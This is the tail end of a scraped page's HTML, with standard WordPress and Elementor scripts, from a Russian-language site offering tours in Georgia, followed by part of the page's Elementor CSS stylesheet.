data-value="%d0%ba%d0%b0%d1%85%d0%b5%d1%82%d0%b8%d1%8f">Кахетия</a></li><li><a href="#" data-value="%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8">Кутаиси</a></li><li><a href="#" data-value="%d0%bc%d0%b5%d1%81%d1%82%d0%b8%d1%8f">Местия</a></li><li><a href="#" data-value="%d0%bc%d0%be%d0%bd%d1%83%d0%bc%d0%b5%d0%bd%d1%82-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d0%b8">Монумент Истории Грузии</a></li><li><a href="#" data-value="%d0%bc%d1%82%d0%b0%d1%86%d0%bc%d0%b8%d0%bd%d0%b4%d0%b0">Мтацминда</a></li><li><a href="#" data-value="%d0%bc%d1%86%d1%85%d0%b5%d1%82%d0%b0">Мцхета</a></li><li><a href="#" data-value="%d0%bf-%d0%bc%d0%b0%d1%85%d1%83%d0%bd%d1%86%d0%b5%d1%82%d0%b8">п.Махунцети</a></li><li><a href="#" data-value="%d0%bf%d0%b0%d0%bd%d1%82%d0%b5%d0%be%d0%bd">Пантеон</a></li><li><a href="#" data-value="%d1%80%d0%b0%d0%b1%d0%b0%d1%82">Рабат</a></li><li><a href="#" data-value="%d1%80%d0%b0%d1%87%d0%b0">Рача</a></li><li><a href="#" data-value="%d1%81%d0%b0%d1%82%d0%b0%d0%bf%d0%bb%d0%b8%d1%8f">Сатаплия</a></li><li><a href="#" data-value="%d1%81%d0%b8%d0%b3%d0%bd%d0%b0%d1%85%d0%b8">Сигнахи</a></li><li><a href="#" data-value="%d1%81%d1%82%d0%b5%d0%bf%d0%b0%d0%bd%d1%86%d0%bc%d0%b8%d0%bd%d0%b4%d0%b0">Степанцминда</a></li><li><a href="#" data-value="%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8">Тбилиси</a></li><li><a href="#" data-value="%d1%82%d0%b5%d0%bb%d0%b0%d0%b2%d0%b8">Телави</a></li><li><a href="#" data-value="%d1%83%d0%bf%d0%bb%d0%b8%d1%81%d1%86%d0%b8%d1%85%d0%b5">Уплисцихе</a></li><li><a href="#" data-value="%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b0%d0%bc%d0%b5%d0%b1%d0%b0">Храм Самеба</a></li></ul></div> <input type="text" value="" name="s" id="s" placeholder="Поиск" class="form-control" /> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="wt_location" class="wt-product-search-cat" value="" /> <span class="input-group-btn"> <button type="submit" id="searchsubmit" class="btn btn-default wt-product-search-submit" ><i class="fa fa-search"></i></button> </span></div></form></div> <script>jQuery(document).ready(function(e) {
            jQuery(".wt-search-dropdown:not(.wt-sfilter)").on('click', 'li a', function(){
			  jQuery(".wt-search-dropdown:not(.wt-sfilter) .wt-product-search-dropdown-button .button-label").html(jQuery(this).text());
			  jQuery(".wt-product-search-cat").val(jQuery(this).data('value'));
			  jQuery(".wt-product-search-dropdown").removeClass('open');
			  return false;
			});
        });</script> </div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-35fa202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35fa202" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8041d8f" data-id="8041d8f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8d226a7 elementor-widget elementor-widget-heading" data-id="8d226a7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">МЫ ЗДЕСЬ</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58fcf0a" data-id="58fcf0a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3b04cde elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b04cde" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2d0da0c" href="https://www.facebook.com/groups/298778684996765/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-a6722e0" href="https://www.instagram.com/tabernegroup/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-grow elementor-repeater-item-c1321fc" href="viber://chat?number=+995596422442" target="_blank"> <span class="elementor-screen-only">Viber</span> <i class="fab fa-viber"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-4726e1a" href="https://api.whatsapp.com/send?phone=+995596422442" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-453dcb2 elementor-section-height-min-height elementor-hidden-phone ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="453dcb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db00b4f" data-id="db00b4f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b13dde5 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b13dde5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-b13dde5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="https://taberne.group/" class="elementor-item">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://taberne.group/about_us/" class="elementor-item">О нас</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3130"><a href="https://taberne.group/" class="elementor-item">Путеводитель</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://taberne.group/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="elementor-item">Контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1877"><a href="https://taberne.group/my-account/" class="elementor-item">Личный кабинет</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="https://taberne.group/my-account/" class="elementor-sub-item">Личный кабинет Taberne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="https://taberne.group/hotel/my-account/" class="elementor-sub-item">Личный кабинет Taberne Гостиницы</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-b13dde5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="https://taberne.group/" class="elementor-item" tabindex="-1">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://taberne.group/about_us/" class="elementor-item" tabindex="-1">О нас</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3130"><a href="https://taberne.group/" class="elementor-item" tabindex="-1">Путеводитель</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://taberne.group/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="elementor-item" tabindex="-1">Контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1877"><a href="https://taberne.group/my-account/" class="elementor-item" tabindex="-1">Личный кабинет</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="https://taberne.group/my-account/" class="elementor-sub-item" tabindex="-1">Личный кабинет Taberne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="https://taberne.group/hotel/my-account/" class="elementor-sub-item" tabindex="-1">Личный кабинет Taberne Гостиницы</a></li></ul></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b3f87a6 elementor-section-height-min-height ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b3f87a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3aa2817" data-id="3aa2817" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58f6d50 cpel-switcher--layout-horizontal cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="58f6d50" data-element_type="widget" data-widget_type="polylang-language-switcher.default"><div class="elementor-widget-container"><nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-NZ" hreflang="en-NZ" href="https://taberne.group/en/main-english/"><span class="cpel-switcher__flag cpel-switcher__flag--nz"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%230A17A7' offset='0%'/%3E%3Cstop stop-color='%23030E88' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23DB1E36' offset='0%'/%3E%3Cstop stop-color='%23D51931' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 0h21v15H0z'/%3E%3Cpath d='M3 3.23L-1.352-.5H.66L4.16 2h.697L9.5-.902V.25c0 .303-.167.627-.418.806L6 3.257v.513l3.137 2.69c.462.395.204 1.04-.387 1.04-.245 0-.545-.096-.75-.242L4.84 5h-.697L-.5 7.902v-1.66l3.5-2.5V3.23z' fill='url(%23a)' fill-rule='nonzero'/%3E%3Cpath d='M3.5 3L0 0h.5L4 2.5h1L9 0v.25a.537.537 0 01-.208.399L5.5 3v1l3.312 2.839c.104.089.072.161-.062.161a.898.898 0 01-.458-.149L5 4.5H4L0 7v-.5L3.5 4V3z' fill='url(%23c)'/%3E%3Cpath d='M0 2.5v2h3.5v2.505c0 .273.214.495.505.495h.99a.496.496 0 00.505-.495V4.5h3.51a.49.49 0 00.49-.505v-.99a.495.495 0 00-.49-.505H5.5V0h-2v2.5H0z' fill='url(%23a)'/%3E%3Cpath fill='url(%23c)' d='M0 3h4V0h1v3h4v1H5v3H4V4H0z'/%3E%3Cpath fill='%23CA1931' d='M15 13l-.707.207.207-.707-.207-.707L15 12l.707-.207-.207.707.207.707zm0-9.5l-.707.207L14.5 3l-.207-.707L15 2.5l.707-.207L15.5 3l.207.707zm3 3l-.707.207L17.5 6l-.207-.707L18 5.5l.707-.207L18.5 6l.207.707zm-6 1l-.707.207L11.5 7l-.207-.707L12 6.5l.707-.207L12.5 7l.207.707z'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__code">EN</span></a></li><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="ru-RU" hreflang="ru-RU" href="https://taberne.group/pcr_test_form/"><span class="cpel-switcher__flag cpel-switcher__flag--ru"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%230C47B7' offset='0%'/%3E%3Cstop stop-color='%23073DA4' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23E53B35' offset='0%'/%3E%3Cstop stop-color='%23D32E28' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 5h21v5H0z'/%3E%3Cpath fill='url(%23c)' d='M0 10h21v5H0z'/%3E%3Cpath fill='url(%23a)' d='M0 0h21v5H0z'/%3E%3C/g%3E%3C/svg%3E" alt="Русский" /></span><span class="cpel-switcher__code">RU</span></a></li></ul></nav></div></div><div class="elementor-element elementor-element-ec739cc elementor-widget elementor-widget-text-editor" data-id="ec739cc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://taberne.group/">www.taberne.tour </a></span></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-815eeaa" data-id="815eeaa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4224165 elementor-widget elementor-widget-heading" data-id="4224165" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://1stweb.site"> Все права защищены © 2021 powered by 1stweb.site</a></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c040584 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c040584" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3f25c6" data-id="b3f25c6" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/taberne.group\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taberne.group\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <!--[if lte IE 11]> <script src="https://taberne.group/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script> <![endif]--> <script id="generate-menu-js-extra">var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};</script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1c4fbd1236082f31b8721f43999c2ca","fragment_name":"wc_fragments_e1c4fbd1236082f31b8721f43999c2ca","request_timeout":"5000"};</script> <script src="https://taberne.group/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://taberne.group/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/taberne.group\/wp-admin\/admin-ajax.php","nonce":"10b877fa20","urls":{"assets":"https:\/\/taberne.group\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/taberne.group\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/taberne.group\/cart\/","checkout_page_url":"https:\/\/taberne.group\/checkout\/","fragments_nonce":"45a812cbe3"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/taberne.group\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/taberne.group\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1887,"title":"%D0%9F%D0%A6%D0%A0-%D0%A2%D0%95%D0%A1%D0%A2%20%D0%93%D0%A0%D0%A3%D0%97%D0%98%D0%AF%20%E2%80%93%20www.taberne.group%20-%D1%8D%D0%BA%D1%81%D0%BA%D1%83%D1%80%D1%81%D0%B8%D0%B8%20%D0%BF%D0%BE%20%D0%93%D1%80%D1%83%D0%B7%D0%B8%D0%B8","excerpt":"","featuredImage":false}};</script> <script defer src="https://taberne.group/wp-content/cache/autoptimize/js/autoptimize_73f4f544a3243cd9ae01c8a19d6a71cc.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_b040e48f548fba6279b1d9b86dcc4167.css?ver=1709292699
body_size: 1267
content:
.elementor-1887 .elementor-element.elementor-element-7b005ccc>.elementor-container{max-width:1208px}.elementor-1887 .elementor-element.elementor-element-7b005ccc:not(.elementor-motion-effects-element-type-background),.elementor-1887 .elementor-element.elementor-element-7b005ccc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#dfaa0a;background-image:url("https://taberne.group/wp-content/uploads/2021/04/cfvjktn.jpg");background-position:center center}.elementor-1887 .elementor-element.elementor-element-7b005ccc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:235px}.elementor-1887 .elementor-element.elementor-element-7b005ccc>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1887 .elementor-element.elementor-element-0d75ce4{text-align:center}.elementor-1887 .elementor-element.elementor-element-eed22ad>.elementor-container{max-width:1140px}.elementor-1887 .elementor-element.elementor-element-eed22ad{padding:20px 0}.elementor-1887 .elementor-element.elementor-element-6bd38e0{text-align:center}.elementor-1887 .elementor-element.elementor-element-6bd38e0 .elementor-heading-title{color:#222329;font-family:"Roboto",Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;letter-spacing:2px}.elementor-1887 .elementor-element.elementor-element-8506662 .elementor-wrapper{--video-aspect-ratio:1.77777}.elementor-1887 .elementor-element.elementor-element-55275d3{--grid-template-columns:repeat(0,auto);--icon-size:23px;--grid-column-gap:3px;--grid-row-gap:19px}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-widget-container{text-align:left}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-social-icon{background-color:#cb5d34;--icon-padding:.6em}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-social-icon i{color:#fff}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-social-icon svg{fill:#fff}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-icon{border-radius:9px}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-social-icon:hover{background-color:#CB5D3412}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-social-icon:hover i{color:#cb5d34}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-social-icon:hover svg{fill:#cb5d34}.elementor-bc-flex-widget .elementor-1887 .elementor-element.elementor-element-6f4b5f4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1887 .elementor-element.elementor-element-6f4b5f4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1887 .elementor-element.elementor-element-6f4b5f4:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-1887 .elementor-element.elementor-element-6f4b5f4>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,#FFFFFF1C 0%,#f0ebec 100%)}.elementor-1887 .elementor-element.elementor-element-6f4b5f4>.elementor-element-populated,.elementor-1887 .elementor-element.elementor-element-6f4b5f4>.elementor-element-populated>.elementor-background-overlay,.elementor-1887 .elementor-element.elementor-element-6f4b5f4>.elementor-background-slideshow{border-radius:50px}.elementor-1887 .elementor-element.elementor-element-6f4b5f4>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1887 .elementor-element.elementor-element-6f4b5f4>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-group{padding-right:calc(60px/2);padding-left:calc(60px/2);margin-bottom:29px}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-form-fields-wrapper{margin-left:calc(-60px/2);margin-right:calc(-60px/2);margin-bottom:-29px}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-group.recaptcha_v3-bottomleft,.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-type-html{padding-bottom:0}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-group 